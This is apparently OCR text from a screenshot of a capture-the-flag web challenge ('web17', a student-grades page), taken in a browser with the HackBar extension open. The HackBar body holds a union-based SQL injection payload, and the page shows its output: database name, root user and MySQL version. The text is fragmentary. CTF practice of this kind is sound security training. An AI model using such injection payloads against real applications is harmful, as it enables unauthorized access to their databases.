 知乎_百度
(8条消息
(86 封私信
web17 -
学生成绩
(8条消息
output p
BugkuCT
abinngg
不安全 114.67.246.176:15604/index.php
應用程式 ctf 渗透 解密 博客 实用工具 IT知识 CSDN - 专业开发... 金职院信息安全CT... 赵斌 閱讀清單
Submit
的成绩单
Math English Chinese
skctf root@localhost 5.1.73
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://114.67.246.176:15604/index.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
id=0' union select null,database(),user(),version()##
Console What's New